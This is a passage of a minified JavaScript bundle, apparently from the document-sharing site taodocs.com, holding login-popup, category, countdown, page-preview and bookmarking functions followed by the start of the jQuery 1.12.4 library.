sc_denglu(){new_element=document.createElement("script");new_element.setAttribute("type","text/javascript");new_element.setAttribute("src","js/checkform.js");document.body.appendChild(new_element);parent.layer.open({id:"sc_layer",type:1,skin:"demo-class",title:["登录"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:'<form id="sc_login_form"><input name="txt1" type="text" readonly autocomplete="off" class="inp wp25 top1" title="用户名只支持3-50位英文 数字的组合，请正确填写~!" placeholder="请输入用户名"/><br/><input name="txt3" type="password" readonly autocomplete="off" class="inp wp25" title="密码不能小于6位~!.{6,}" placeholder="请输入密码"/><br/><input type="submit" value="登  录" id="sc_dl_jump" class="ok sc_dl_btn"/><br/><\/form><div style="text-align:right" class="sc_reg"><span style="cursor: pointer">注册<\/span><\/div><div style="margin-top:40px;" class="api"><\/div>',success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});var n,t;$("input[name='txt1']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt3']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt1']").keyup(function(){n=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t==""||n==undefined||t==undefined)&&(console.log(1),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("input[name='txt3']").keyup(function(){t=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t=="")&&(console.log(2),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("#sc_login_form").submit(function(){checkForm(this,!0)&&$.ajax({type:"post",url:"login.aspx?showtype=json",data:$("#sc_login_form").serialize()}).success(function(n){n.ret==-1&&alert(n.msg);n.ret==3&&$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){n==""&&(alert("收藏成功"),window.location.reload())})}).fail(function(){});event.preventDefault()})}})}function fl(){$.getScript("js/data.js",function(){var n,t;for($("#myfl").show(),n=$("#parentID"),n.empty(),n.change(function(){var u=this.value,r=$("#childID"),n,t,i;for(r.empty(),n=0;n<cata.length;n++)if(cata[n].i==u){if(t=cata[n].d,t==null)return;for(i=0;i<t.length;i++)r.append($("<option value='"+t[i].i+"'>"+t[i].n+"<\/option>"));break}}),n.append($("<option value='0'>请选择分类<\/option>")),t=0;t<cata.length;t++)n.append($("<option value='"+cata[t].i+"'>"+cata[t].n+"<\/option>"))})}function save(){$.post("ajax.aspx?fn=userChangeCatalog","id="+pid+"&pID="+$("#parentID").val()+"&cID="+$("#childID").val(),function(n){alert(n);$("#parentID").parent().parent().html('文档分类：<a href="list-'+$("#parentID").val()+'-1.html">'+$("#parentID option:selected").text()+'<\/a> - <a href="list-'+$("#childID").val()+'-1.html">'+$("#childID option:selected").text()+"<\/a>")})}function RemainTime(){var t,i,r,u="",f="",e="",n="";iTime>=0?(t=parseInt(iTime/3600%24),u=t>0?t+"小时":"0小时",i=parseInt(iTime/60%60),f=i>0?i+"分":"0分",r=parseInt(iTime%60),e=r>=0?r+"秒":"0秒",n=u+f+e,iTime==0?(clearTimeout(Account),n="该文档免费活动已结束"):Account=setTimeout("RemainTime()",1e3),iTime=iTime-1):n="该文档免费活动已结束";document.getElementById("endtime").innerHTML="距离免费结束还有："+n}function er(n){n.onerror=null;n.src="/img/90x80_no.gif"}function initPageHtml5(n){for(var t,u,r,i=n;i<=Math.min(pageNo,n+9);i++)t=document.createElement("div"),t.id="page"+i,u=document.createElement("canvas"),t.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",t.style.backgroundColor="white",t.style.width="818px",t.style.height="613px",t.className="pageBox",t.appendChild(u),document.getElementById("preview").appendChild(t),i-1<adShowPage&&(r=ads[i%ads.length],$("<iframe src='"+r.src+"' width='"+r.w+"' height='"+r.h+"' style='position:relative;z-index:900;display:block;margin:0 auto;' scrolling='no' frameborder='0'><\/iframe>").appendTo("#preview"))}function initPageHtml(){for(var i,n,t=1;t<=Math.min(pageNo,50);t++)n=document.createElement("div"),n.id="page"+t,n.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",n.style.backgroundColor="white",n.style.width="818px",n.style.height="613px",n.className="pageBox",i=document.createElement("div"),i.id="pageC"+t,n.appendChild(i),document.getElementById("preview").appendChild(n);pageNo>50&&(n=document.createElement("div"),n.className="pageBox",n.style.width="818px",n.style.height="613px",n.style.backgroundColor="white",n.style.lineHeight="2em",n.innerHTML="该文档在IE9及以下只提供1-50页预览，51-"+pageNo+"页内容请下载后查看。",document.getElementById("preview").appendChild(n))}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location)}}function canvasSupport(){return!!document.createElement("canvas").getContext}function _addFavorite(){var n="https://www.taodocs.com/",t="淘豆网",i=navigator.userAgent.toLowerCase();if(console.log(i),i.indexOf("360se")>-1)layer.alert("由于360浏览器功能限制，请使用菜单栏或按 Ctrl+D 手动收藏！");else if(i.indexOf("msie 8")>-1)window.external.AddToFavoritesBar(n,t);else if(document.all)try{window.external.addFavorite(n,t)}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else if(window.sidebar)try{window.sidebar.addPanel(t,n,"")}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}function docsearch(){if(window.location.href.indexOf("/p-")<0){if(document.getElementById("s").value=="")return alert("请输入要搜索的关键词!"),!1;if(document.getElementById("s").value.length<2)return alert("请输入两个字及以上的关键词进行搜索!"),!1}else window.location.href.indexOf(reg)<0&&(window.location.href=$("#s").val()==""?"/s?q="+$("#s").attr("placeholder"):"/s?q="+$("#s").val())}function ShowImg(n){$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+n);layer.open({type:1,title:!1,offset:"auto",shadeClose:!0,area:["1100px","670px"],content:'<div><img style="width:98%;height:100%" src="https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic='+n+'"/><\/div>'})}var rmsie,match,deconcept,QRCode,firstLetter,my_url,IEReg,IEVersionNum,taodocs,iTime,Account,ads,adShowPage,reg,myurl,global_islogin,_hmt;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(pe.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function we(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(ke,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:be.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function de(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),de),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=fo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function so(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&uo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(eo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function of(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function sf(n,t,i){var r=lo.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function hf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function cf(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=d(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=p(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+hf(n,t,u||(s?"border":"content"),o,e)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function vf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function vo(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],lf.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function yo(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||vf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||vf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(yo(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,yf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function re(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ts(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function is(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function rs(n){return n.style&&n.style.display||i.css(n,"display")}function us(n){if(!i.contains(n.ownerDocument||u,n))return!0;while(n&&1===n.nodeType){if("none"===rs(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||es.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function ee(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function oe(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},ce=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.4",i=function(n,t){return new i.fn.init(n,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,ve=/-([\da-z])/gi,ye=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,lf,af,pf,wf,kf,df,dt,er,ni,or,se,he;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[ce.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ae,"ms-").replace(ve,ye)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(le,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return 